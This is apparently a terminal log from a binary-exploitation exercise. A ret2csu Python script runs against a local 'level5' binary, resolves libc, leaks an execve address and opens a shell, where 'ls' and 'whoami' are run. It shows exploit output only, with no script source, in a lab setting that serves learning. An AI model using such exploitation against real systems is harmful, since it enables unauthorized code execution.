 cyl@cyl-virtual-machine: ~/EX2A
cyl@cyl-virtual-machine:~/EX2A$ python3 ret2csu.py
[*] '/home/cyl/EX2A/level5'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './level5': pid 3028
[+] There are multiple libc that meet current constraints :
0 - libc6-amd64_2.27-3ubuntu1.5_i386
1 - libc6_2.31-0ubuntu9.10_amd64
2 - libc-2.32.9000-22.fc34.x86_64
3 - libc6_2.31-0ubuntu9.9_amd64
4 - libc-2.32.9000-26.fc34.i686
5 - libc6_2.34-0experimental1_i386
6 - libc6-amd64_2.27-3ubuntu1.6_i386
7 - libc6_2.34-0experimental3_i386
8 - libc6_2.31-0ubuntu9.8_amd64
9 - libc6_2.31-0ubuntu9.11_amd64
[+] Choose one : 1
[+] execve_addr 0x7f592fb78170
[*] Switching to interactive mode
$ ls
level5        ret2libc1      ret2libc2.py    ret2shellcode      ret2syscall.py
level5.c    ret2libc1.py  ret2libc3    ret2shellcode.py  ret2text
ret2csu.py  ret2libc2      ret2libc3.py    ret2syscall      ret2text.py
$ whoami
cyl
$